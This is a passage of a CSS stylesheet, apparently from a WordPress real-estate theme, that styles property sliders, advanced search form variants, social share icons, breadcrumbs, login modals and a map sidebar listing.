    color: #0073e1;
    font-weight: 500;
}

.listing-details {
    float: right;
    color: #5c727d;
    font-size: 15px;
    padding-top: 2px;
}

.listing-details img {
    margin: -6px 6px 0px 8px;
}

.slider-content .fa {
    font-size: 40px;
    margin: 0px auto;
    padding: 35px 15px;
}

.theme_slider_classic .slider-content .fa {
    text-align: center;
    padding: 0px;
    line-height: 138px;
}

.theme_slider_agent {
    width: 63px;
    height: 63px;
    float: left;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-right: 15px;
    border-radius: 50%;
}

.theme_slider_agent_name {
    font-weight: 500;
    color: #222;
    font-size: 16px;
    margin-bottom: 5px;
}

/*=theme Slider type2
------------------------------------------------------*/

.theme_slider_wrapper.theme_slider_2 .slick-list {
    background-color: #222;
    margin-top: 0px;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev:active,
.theme_slider_wrapper.theme_slider_2 .slick_next:active {
    padding: 0px !important;
}


.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow {
    right: 15px;
    left: auto;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow {
    right: auto;
    left: 15px;
}

.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow:before {
    content: '\e801';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;

}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow:hover,
.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow:hover {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}

.theme_slider_wrapper.theme_slider_2 .slick-prev.slick-arrow,
.theme_slider_wrapper.theme_slider_2 .slick-next.slick-arrow {
    top: 45%;
    color: #fff;
    width: 35px;
    height: 65px;
    border-radius: 4px;
    cursor: pointer;
    color: #99a2ae;
    background-color: transparent !important;
    color: #fff;
    padding-left: 0px;
    border: none;
    position: absolute;
    z-index: 999;
    margin: 0 auto;
}

.theme_slider_wrapper.theme_slider_2 .slick-dots {
    display: none !important;
}

.theme_slider_wrapper.theme_slider_2 .item_type2 {
    display: block;
    position: relative;
    background-color: #222222;
    display: inline-block;
    max-width: 33.33%;
    background-size: cover;
    background-position: center;
    margin-left: 1px;
    margin-right: 1px;
}

.prop_new_detals_info {
    position: absolute;
    bottom: 60px;
    padding: 0px 0px 0px 20px;
    color: #fff;
    width: 100%;
}

.theme_slider_wrapper.theme_slider_2 h3 {
    padding: 0px 10px 0px 110px;
    color: #fff;
    display: inline-block;
    width: 100%;
    margin-bottom: 5px;
    display: block;

}

.theme_slider_wrapper.theme_slider_2 h3 a {
    color: #fff;
    font-size: 27px;
}

.theme-slider-location a,
.theme-slider-location {
    color: #f3f3f3;
}

.theme-slider-location {
    padding: 0px 0px 0px 110px;
    font-size: 15px;
}

.theme_slider_2_contact_agent {
    position: absolute;
    bottom: 200px;
    left: 0px;
    background-color: #222;
    fill: #fff;
    width: 40px;
    height: 40px;
    padding: 8px 8px 8px 9px;
    opacity: 0.75;
    z-index: 12;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
    pointer-events: initial;
    transition: all 0.7s ease;
}

.theme_slider_2_contact_agent:hover {
    opacity: 1;
}

.theme_slider_2_contact_agent svg {
    width: 20px;
    height: 22px;
    color: #fff;
}

.theme_slider_2 .theme_slider_2_contact_agent,
.theme_slider_2 .prop_new_detals_info {
    display: none;
}

.theme_slider_wrapper.theme_slider_2 .theme-slider-price {
    position: relative;
    left: 0px;
    right: auto;
    width: auto;
    border-top: none;
    height: auto;
    font-size: 15px;
    border-radius: 4px;
    padding: 5px 10px;
    color: #fff;
    background-color: rgba(0, 115, 225, 0.85);
    margin-bottom: 10px;
    display: inline-block;
    margin-left: 20px;
    font-weight: normal;
}

.theme_slider_wrapper.theme_slider_2 .prop_new_details {
    pointer-events: auto;
    cursor: pointer;
}

.theme_slider_wrapper.theme_slider_2 .prop_new_details_back {
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
}

.theme_slider_wrapper.theme_slider_2 .item_type2:hover .prop_new_details_back {
    opacity: 0.3;
}

.theme_slider2_agent_picture {
    width: 90px;
    height: 90px;
    background-repeat: no-repeat;
    background-size: cover;
    float: left;
    background-position: center center;
    border-radius: 4px;
}

.theme_slider_2 .theme_slider_contact_wrapper {
    display: none;
}

.theme_slider_2 .theme_slider_contact_form_wrapper {
    position: absolute;
    top: -395px;
    left: 70px;
    width: 420px;
    z-index: 10;
    pointer-events: initial;
    opacity: 0;
    transition: all 0.7s ease;
    color: #5c727d;
    display: none;
}

.theme_slider_2 .theme_slider_contact_form_wrapper.theme_slider_contact_form_wrapper_visible {
    opacity: 1;
    left: 90px;
}

/* =Form
----------------------------------------------- */
.wp-block-search .wp-block-search__input {
    display: block;
    width: 100%;
    height: 40px;
    padding: 9px 12px;
    font-size: 13px;
    line-height: 1.428571429;
    color: #8593a9;
    vertical-align: middle;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 9px 12px;
    font-size: 13px;
    line-height: 1.428571429;
    color: #8593a9;
    vertical-align: middle;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #f0f0f0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    margin-bottom: 10px;
}

textarea.form-control {
    height: auto;
    font-size: 13px;
}

.form-control::-moz-placeholder,
.form-control::-webkit-input-placeholder {
    color: #8593a9;
}

.dropdown-menu {
    font-size: 13px;
    padding: 5px 0 0px 0px;
    width: 100%;
    min-width: 200px;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

.search_wr_10 .dropdown-menu,
.search_wr_11 .dropdown-menu {
    min-width: 160px;
}

#adv-search-mobile .dropdown.form-control {
    padding: 0px;
}

.listing_filter_select .caret_filter,
.adv-search-1 .caret_filter {
    position: absolute;
    right: 15px;
    top: 17px;
}

.listing_filters_head_directory .caret_filter {
    top: 20px;
}

.fullscreen_search .adv-search-1 .filter_menu {
    bottom: 41px;
    top: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.search_wrapper-close-extended#search_wrapper.fullscreen_search {
    bottom: 150px !important;
}


.dropdown {
    cursor: pointer;
}

.btn {
    padding: 9px 35px;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(218, 68, 83, 1);
    box-shadow: 0px 2px 0px 0px rgba(218, 68, 83, 1);
}

#primary .btn {
    width: 220px;
}

#colophon .btn {
    width: 217px;
}

.red {
    background-color: #0073e1;
    color: #ffffff;
}

.red:hover {
    color: #ffffff;
    background-color: #da4453;
}

.wp-block-search .wp-block-search__button {
    background: #0274e2;
    border: none;
    padding: .375em .625em;
    color: #fff;
    margin-left: .625em;
    word-break: normal;
    border-radius: 4px;
}

/*=adv-search-1
------------------------------------------------*/
#adv-search-header-mobile {
    background-color: #0073e1;
    padding: 15px 15px 15px 15px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    float: left;
    width: 100%;
    display: none;
    margin-bottom: 0px;
}

.page-template-splash_page #adv-search-header-mobile {
    margin-bottom: 0px;
    z-index: 9;
    position: relative;
}

#adv-search-mobile {
    display: none;
    padding: 15px 15px 3px 15px;
    float: left;
    width: 100%;
    background-color: #fff;
}

.page-template-splash_page #adv-search-mobile {
    padding: 13px;
}

#adv-search-mobile .filter_menu_trigger {
    margin-top: 1px;
    padding: 9px 10px;
}

#adv-search-mobile .caret_filter {
    float: right;
    margin-right: 9px;
    margin-top: 7px;
    position: relative;
}

#adv-search-mobile .filter_menu {
    width: 100%;
    margin: 0px;
}

/*=adv-search-4
------------------------------------------------*/

.search_wr_4 .adv-search-1 {
    max-width: 1125px;
    /*    padding: 15px 7px;*/
}

.adv4-holder {
    float: left;
    padding: 13px 5px;
    width: 100%;
}

.advanced_submit_4,
#advanced_submit_4 {
    width: 100%;
}

.adv4-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px !important;
}

.search_wr_4.with_search_on_end #adv-search-header-1 {
    top: -40px;
    left: 15px;
}

.search_wr_4.with_search_on_end.with_search_form_float #adv-search-header-1,
.search_wr_4.with_search_on_end.with_search_form_float #adv-search-header-1 {
    top: -40px;
    left: 0px;
}

#search_wrapper.search_wr_4.with_search_on_end.without_search_form_float,
#search_wrapper.search_wr_4.with_search_on_start.without_search_form_float {
    padding: 0px 15px;
}

/*=adv-search-5
------------------------------------------------*/

#search_wrapper.search_wr_5 {
    height: 100%;
    border: none;
    height: auto;
    padding: 0px 7px;
}

#search_wrapper.search_wr_5.with_search_form_float {
    padding: 0px 7px;
}


.search_wr_5 .adv-search-1 {
    position: Relative;
    bottom: auto;
    padding: 15px 0px;
    max-width: 1110px;
    width: 100%;
    background: transparent;
}

.adv5-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px !important;
}

.search_wr_5 h3 {
    padding-left: 7px;
    font-size: 18px;
    font-weight: 500;
}


/*=adv-search-6
------------------------------------------------*/

#search_wrapper.search_wr_6 {
    padding: 0px;
}

#primary #search_wrapper.search_wr_6 .adv_search_slider p {
    margin-bottom: 15px;
}

.tab-content .adv_search_slider,
.adv6-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px !important;
}

#primary .tab-content .adv_search_slider p {
    line-height: 25px;
    margin-bottom: 5px;
}

#primary .tab-content .adv_search_slider{
    margin-bottom: 20px;
}


#search_wrapper.search_wr_6.with_search_on_start.without_search_form_float {
    padding-top: 65px;
}

#tab_prpg_adv6 {
    position: relative;
}

#google_map_prop_list_sidebar #tab_prpg_adv6 {
    float: left;
    width: 100%;
}

.search_wr_6 .adv-search-1 {
    border: none;
    max-width: 1125px;

}

.search_wr_6 .nav-tabs {
    border: none;
    margin: 0px 0px 0px 0px;
    position: absolute;
    top: -58px;
    left: 7px;
}

.without_search_form_float.search_wr_6 .nav-tabs {
    top: -62px;
}

.without_search_form_float #adv_extended_options_text_mainform {
    margin-bottom: 20px;
}

.with_search_form_float .adv_search_tab_item,
.without_search_form_float .adv_search_tab_item {
    margin-right: 3px;
}

.search_wr_6 .adv_extended_options_text {
    margin-bottom: 15px;
}

.adv6-holder {
    padding: 15px 0px 0px 0px;
    float: left;
    width: 100%;
}

.search_wr_6.with_search_form_float .adv6-holder {
    padding: 13px 7px 0px 7px;
}


.search_wr_6.with_search_form_float .adv6-holder .nav-tabs {
    left: -7px;
}

.adv_search_tab_item {
    float: left;
    display: inline-block;
    border: 1px solid #e5f1fc;
    background-color: #e5f1fc;
}

.advanced_search_sidebar .adv_search_tab_item a,
.adv_search_tab_item a {
    color: #0073e1;
    float: left;
    padding: 13px 23px;
    text-transform: capitalize;
    line-height: 14px;
}

.search_wr_8.with_search_form_float .adv_search_tab_item.active,
.search_wr_6.with_search_form_float .adv_search_tab_item.active,
.adv_search_tab_item.active {
    background: #0073e1;
    color: #ffffff;
    border: 1px solid #0073e1;
}

.adv_search_tab_item.active a {
    color: #fff;
}

.advanced_search_sidebar .adv6_tab_head {
    padding: 10px 10px !important;
}

.advanced_search_sidebar .adv_search_tab_item {
    margin-right: 5px !important;
    margin-bottom: 5px !important;
}

.wpestate_search_tab_align_center .nav-tabs {
    border: none;
    margin-left: 0px;
    margin-bottom: 10px;
    float: none;
    text-align: center;
    top: -65px;
    margin: 0px auto;
    width: 100%;
}

.wpestate_search_tab_align_center .nav-tabs .adv_search_tab_item {
    float: none;
    text-align: center;
    margin-right: 5px;
    position: relative;
}

.wpestate_search_tab_align_center .adv_search_tab_item.active:before {
    background-color: #0f73e1;
    content: "";
    height: 17px;
    position: absolute;
    top: 29px;
    width: 17px;
    margin-left: -8px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    left: 50%;
}

#google_map_prop_list_sidebar .nav-tabs .adv_search_tab_item {
    float: left;
    margin-bottom: 10px;
    margin-right: 5px;
}

.nav-tabs {
    border-bottom: 0px;
}

#adv-search-mobile .adv_search_tab_item.active:before,
#advanced_search_shortcode .adv_search_tab_item.active:before,
.advanced_search_sidebar .adv_search_tab_item.active:before,
#google_map_prop_list_sidebar .adv_search_tab_item.active:before {
    display: none;
}


#adv-search-mobile .nav-tabs {
    text-align: left;
    border-bottom: 0px;
}

#advanced_search_shortcode .nav-tabs {
    text-align: left;
    margin-left: 8px;
    border-bottom: 0px;
}

.advanced_search_sidebar .nav-tabs {
    text-align: left;
    margin-bottom: 5px;
    border-bottom: 0px;
}

.advanced_search_shortcode .tab-pane,
.adv-search-mobile .tab-pane,
.advanced_search_sidebar .tab-pane {
    box-shadow: none;
}


/*=adv-search-7
------------------------------------------------*/

#search_wrapper.search_wr_7 {
    height: 100%;
    background-color: #f5f8fa;
    border: none;
}

.search_wr_7 .adv-search-1 {
    background-color: #f5f8fa;
    position: Relative;
    bottom: auto;
    padding: 15px 0px;

}

.adv7-holder .nav.nav-tabs {
    position: absolute;
    top: -57px;
    left: 7px;

}

.adv7-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px !important;
}

.with_search_7 #openmap {
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    bottom: 0px;
    right: 52px;
}

/*=adv-search-8
------------------------------------------------*/
#adv-search-8 {
    max-width: 1125px;
}

#search_wrapper.search_wr_8 {
    padding-bottom: 0px;
}

#search_wrapper.search_wr_8.with_search_form_float {
    padding: 0px 0px;
}

#search_wrapper.search_wr_8.with_search_on_start.without_search_form_float {
    padding-top: 66px;
}

.search_wr_8.without_search_form_float .wpestate_search_tab_align_center .nav-tabs {
    top: -70px;
    position: absolute;
}

.search_wr_8 .nav-tabs {
    border: none;
    margin-left: 7px;
}

.search_wr_8.with_search_form_float .nav-tabs {
    border: none;
    margin-left: 0px;
}

.with_search_form_float .adv8-holder {
    margin-top: -55px;
}

.adv8-holder {
    margin-top: -70px;
}

.adv8-holder .tab-content {
    width: 100%;
}

.search_wrapper.search_wr_8.without_search_form_float {
    padding-top: 85px !important;
    padding-bottom: 15px !important;
}

.with_search_form_float .adv8-holder .tab-content {
    padding: 27px 7px 0px 7px;
}

.with_search_form_float .adv8-holder #adv_extended_options_text_adv {
    margin-bottom: 13px;
}




/*=adv-search-9
------------------------------------------------*/

#search_wrapper.search_wr_9 {
    height: 100%;
    background-color: #f5f8fa;
    border: none;
}

#search_wrapper.search_wr_5.fullscreen_search,
#search_wrapper.search_wr_7.fullscreen_search,
#search_wrapper.search_wr_9.fullscreen_search {
    height: auto;
}

.search_wr_9 .adv-search-1 {
    background-color: #f5f8fa;
    position: Relative;
    bottom: auto;
    padding: 15px 0px;

}

.adv9-holder .nav.nav-tabs {
    position: absolute;
    top: -57px;
    left: 7px;

}

.adv9-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px !important;
}

.with_search_9 #openmap {
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    bottom: 0px;
    right: 52px;
}

/*=adv-search-10
------------------------------------------------*/
.adv_handler {
    background-color: #0073e1;
    width: 42px;
    height: 40px;
    cursor: pointer;
    margin-right: 9px;
    float: left;
    line-height: 40px;
    text-align: center;
    color: #fff;
}

#advanced_submit_10 {
    width: calc(100% - 52px);
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 0px;
}

.adv_search_hidden_fields {
    float: left;
    width: 100%;
    padding: 0px 0px 10px;
    display: none;
}

#search_wrapper.search_wr_10 {
    padding-bottom: 0px;
}

#search_wrapper.search_wr_10 .adv-search-1 {
    max-width: 1130px;
}

#search_wrapper.search_wr_10.with_search_form_float {
    padding: 13px 7px 0px 7px;
}

.search_wr_10 .adv_search_slider {
    width: 100%;
    padding-right: 5px !important;
}

/*=adv-search-11
------------------------------------------------*/

#advanced_submit_11 {
    width: auto;
    width: calc(100% - 52px);
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 0px;
}

.adv_search_hidden_fields {
    float: left;
    width: 100%;
    padding: 0px 0px 10px;
    display: none;
}

#search_wrapper.search_wr_11 {
    padding-bottom: 0px;
}

#search_wrapper.search_wr_11 .adv-search-1 {
    max-width: 1130px;
}

#search_wrapper.search_wr_11.with_search_form_float {
    padding: 13px 7px 0px 7px;
}

.search_wr_11 .adv_search_slider {
    width: 100%;
    padding-right: 5px !important;
}



/*=adv-search-geolocation
------------------------------------------------*/

.adv_search_geo_radius_wrapper {
    margin-bottom: 15px;
}

.radius_wrap {
    padding-left: 0px;
    padding-right: 7px;
    position: relative;
}

.slider_radius_wrap {
    height: 38px;
    position: relative;
}


#wpestate_slider_radius {
    margin-left: 8px;
    margin-top: 3px;
    height: 5px;
    max-width: 100%;
}

#wpestate_slider_radius .ui-slider-handle {
    margin-top: -2px;
    width: 17px;
    height: 17px;
    background-image: none;
    background-color: #fff;
}


.radius_wrap:after {
    font-size: 22px;
    font-family: "font awesome 5 free";
    content: "\f3c5";
    position: absolute;
    top: 13px;
    right: 18px;
    color: #0073e140;
    font-weight: 700;
}

.half_map_body .ui-front {
    z-index: 9999;
}



/*=Header
------------------------------------------------*/

.social_facebook {
    margin-left: 10px;
    width: 20px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: 0px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_facebook:hover {
    background-image: url('css/css-images/social.png');
    background-position: -20px 0px;
    background-repeat: no-repeat;
}

.social_tweet {
    margin-left: 10px;
    width: 27px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: -40px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_tweet:hover {
    background-image: url('css/css-images/social.png');
    background-position: -69px 0px;
    background-repeat: no-repeat;
}


.social_google {
    margin-left: 10px;
    width: 26px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: -96px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_google:hover {
    background-image: url('css/css-images/social.png');
    background-position: -122px 0px;
    background-repeat: no-repeat;
}

.social_pinterest {
    margin-left: 7px;
    width: 26px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: -148px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_pinterest:hover {
    background-image: url('css/css-images/social.png');
    background-position: -169px 0px;
    background-repeat: no-repeat;
}

.social_linkedin {
    margin-left: 7px;
    width: 26px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_linkedin:hover {
    background-image: url('css/css-images/social.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}


/*unit*/


.share_unit .social_facebook {
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_facebook:after {
    font-family: "Font Awesome 5 Brands";
    content: "\f09a";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 17px;
    font-weight: 700;
}

.share_unit .social_facebook:hover {
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_tweet {
    background-image: none;
    margin: 3px 0px;
    padding-right: 2px;
}

.share_unit .social_tweet:after {
    font-family: "Font Awesome 5 Brands";
    background-image: none;
    padding: 0px;
    margin: 0px;
    content: "\e61b";
    font-size: 16px;
    font-weight: 700;
}

.share_unit .social_tweet:hover {
    background-image: none;
    margin: 3px 0px;
    padding-right: 2px;
}

.share_unit .social_google {
    background-image: none;
    margin: 0px 0px 3px 0px;
    padding-right: 2px;
}

.share_unit .social_google:after {
    font-family: "Font Awesome 5 Free";
    background-image: none;
    padding: 0px;
    margin: 0px;
    content: "\f0d5";
    font-size: 15px;
}

.share_unit .social_google:hover {
    background-image: none;
    margin: 0px 0px 3px 0px;
    padding-right: 2px;
}

.share_unit .social_whatsup {
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_whatsup:after {
    content: "\f232";
    font-family: "Font Awesome 5 Brands";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 16px;
    font-weight: 700;
}

.share_unit .social_whatsup:hover {
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}


.share_unit .social_pinterest {
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_pinterest:hover {
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_pinterest:after {
    content: "\f231";
    font-family: "Font Awesome 5 Brands";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 16px;
    font-weight: 700;
}

.share_unit .social_email {
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
    float: left;
}

.share_unit .social_email:hover {
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_email:after {
    content: "\f0e0";
    font-family: "Font Awesome 5 Free";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 16px;
}


.share_unit .social_linkedin {
    margin: 7px 7px 7px 7px;
    width: 26px;
    height: 20px;
    background-image: url('css/css-images/social-unit.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.share_unit .social_linkedin:hover {
    background-image: url('css/css-images/social-unit.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}

/**/

.agent_unit .social_facebook {
    margin-left: 0px;
    width: 20px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: 0px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_facebook:hover {
    background-image: url('css/css-images/social.png');
    background-position: -20px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_tweet {
    margin-left: 0px;
    width: 27px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: -40px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_tweet:hover {
    background-image: url('css/css-images/social.png');
    background-position: -69px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_google {
    margin-left: 0px;
    width: 26px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: -96px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_google:hover {
    background-image: url('css/css-images/social.png');
    background-position: -122px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_pinterest {
    margin-left: 0px;
    width: 26px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: -148px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_pinterest:hover {
    background-image: url('css/css-images/social.png');
    background-position: -169px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_linkedin {
    margin-left: 0px;
    width: 26px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_linkedin:hover {
    background-image: url('css/css-images/social.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}

.customnav #access ul li:hover>ul {
    top: 70px;
}

.customnav #access ul ul li:hover>ul {
    top: -26px;
}

.customnav #access ul ul ul {
    top: 30px;
}

.customnav .sub-menu>li a {
    padding: 13px;
}

/* =breadcrumb
----------------------------------------------- */
.breadcrumb {
    color: #8593a9;
    background: none;
    margin-top: 15px;
    padding: 0px;
    margin-bottom: 15px;
    font-size: 12px;
    margin-left: 0px;
}

.breabcrumb_dashboard {
    display: none;
}

.breadcrumb>li+li:before {
    font-family: "Font Awesome 5 Free";
    padding: 0 5px;
    color: #8593a9;
    content: "\f105";
    font-weight: 600;
}

.breadcrumb a {
    color: #8593a9;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.breadcrumb>li {
    display: inline-block;
    word-break: break-word;
}

.breadcrumb .active {
    color: #0d7ae3;
}

.home .breadcrumb_container {
    display: none;
}

.breadcrumb_container{
    min-height: 30px;
}

/*=User Login
-------------------------------------------------*/
.video_container_modal,
#property_details_modal_wrapper,
#modal_login_wrapper {
    display: none;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9999;
}

.property_details_modal_back,
.modal_login_back {
    background-color: #111;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: 1;
}

.property_details_modal_container {
    background-color: #fff;
    left: 0;
    right: 0;
    top: 8%;
    width: 450px;
    z-index: 1;
    position: absolute;
    margin: 0px auto;
    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);
}


.modal_login_container {
    background-color: #fff;
    left: 0;
    right: 0;
    top: 8%;
    width: 750px;
    height: 550px;
    z-index: 1;
    position: absolute;
    margin: 0px auto;
    box-shadow: 3px 5px 13px 0px rgb(29 29 29 / 5%);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}

.modal_login_container.wpestare_recaptcha_extra_class {
    height: 610px !important;
}

.login-register-modal-image {
    position: absolute;
    width: 50%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-position: 50% 50%;
    background-size: cover;
}

.login-register-modal-image_text {
    position: absolute;
    bottom: 25px;
    left: 45px;
    font-size: 31px;
    font-weight: 500;
    color: #fff;
    z-index: 2;
    line-height: 1.25em;
    right: 45px;
}

.password_holder {
    position: relative;
    display: inline-block;
    width: 100%;
}

.show_hide_password {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 17px;
    color: #8795ab;
    opacity: 0.7;
    cursor: pointer;
}

.show_hide_password:hover {
    opacity: 1;
}


#register-div-mobile .show_hide_password,
.loginwd_sidebar .show_hide_password,
.shortcode-login .show_hide_password,
#login-div_mobile .show_hide_password {
    top: 10px;
}

#register-div-mobile #user_password_mobile_retype,
#register-div-mobile #user_password_mobile,
.loginwd_sidebar #user_password_wd_retype,
.loginwd_sidebar #user_password_wd,
.loginwd_sidebar #login_pwd_wd,
.shortcode-login #user_password_retype,
.shortcode-login #user_password,
.shortcode-login #login_pwd #modal_login_wrapper #login_pwd_topbar,
#login_pwd_mobile {
    padding-right: 45px;
}


.login-register-modal-form-wrapper {
    position: absolute;
    width: 50%;
    height: 100%;
    top: 0px;
    left: 50%;
}

.modal_login_container .alert-message,
.modal_login_container .login-alert {
    width: 100%;
    max-width: 100%;
    margin-top: -10px;
}


.or_social {
    width: 100%;
    float: left;
    text-align: center;
    margin: 5px 0px 5px 0px;
}

.video_modal_login_close,
#property_details_modal_close,
#login-modal_close {
    position: absolute;
    top: 0px;
    right: 0px;
    text-align: center;
    cursor: pointer;
    z-index: 999999;
    background-image: url(./css/css-images/closeicon4.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    opacity: 0.3;
}

#login-modal_close {
    top: 15px;
    right: 15px;
}

#modal_login_wrapper .featured_gradient {
    opacity: 0.35;
    background-image: linear-gradient(to top, #000, rgba(0, 0, 0, 0) 56%);
}


#property_details_modal_close {
    top: 15px;
    right: -30px;
    opacity: 1;
}

#forgot-div-title-topbar,
#register-div-title-topbar,
#login-div-title-topbar {
    padding: 30px;
    color: #222;
    font-size: 23px;
    line-height: 1.3em;
    text-align: left;
    font-weight: 500;
    margin-bottom: 0px;
}

#forgot-pass-div-mobile,
#forgot-pass-div,
#register-div-topbar,
#login-div_topbar {
    padding: 0px 30px 30px 30px;
    float: left;
}

.modal_login_container #register-div-title-topbar,
.modal_login_container #forgot-div-title-topbar,
.modal_login_container #login-div-title-topbar {
    padding: 0px 0px 30px 0px;
}


#register-div-topbar,
#forgot-pass-div,
#login-div_topbar {
    padding: 0px 45px 0px 45px;
    text-align: left;
    float: none;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}



.login_modal_control {
    padding: 0px 45px;
    color: #333;
    width: 100%;
    float: left;
    font-size: 14px;
    position: absolute;
    bottom: 30px;
}

#widget_register_topbar {
    float: left;
    font-weight: 500;
}

#forgot_pass_topbar {
    float: right;
    font-weight: 500;
}

#widget_login_topbar {
    display: none;
    font-weight: 500;
}

#return_login_topbar {
    display: none;
    color: #333;
    font-weight: 500;
}

#wp-submit-register_topbar,
#wp-login-but-topbar,
#wp-forgot-but-topbar {
    width: 100%;
    margin-bottom: 0px;
}




/*=Modal
---------------------------------------------------*/

.navbar-fixed-top,
.navbar-fixed-bottom {
    z-index: 102;
}


/* =Ajax Login
----------------------------------------------- */
#loginmodal .modal-dialog {
    width: 290px;
}

#loginmodal h4 {
    font-size: 14px;
}

#loginmodal .login-links {
    font-size: 13px;
}

#loginmodal .modal-body {
    position: relative;
    padding: 10px 20px 6px 20px;
}

#loginmodal #reveal_login {
    margin-top: 0px;
    margin-bottom: 13px;
}

/* =Property List 
----------------------------------------------- */

#google_map_prop_list_sidebar .col-md-12.has_4per_row{
    width: 100%;
}

#google_map_prop_list_sidebar .has_4per_row {
    width: 50%;
}

#google_map_prop_list_sidebar .submit_container_half {
    display: none;
}

#google_map_prop_list_sidebar {
    position: fixed;
    right: 0;
    bottom: 0;
    width: 50%;
    top: 130px;
    overflow-y: scroll;
    background: #f8f8f8;
    padding: 0px;
    overflow-x: hidden;
    z-index: 0;
}

#google_map_prop_list_wrapper.half_no_top_bar,
#google_map_prop_list_sidebar.half_no_top_bar {
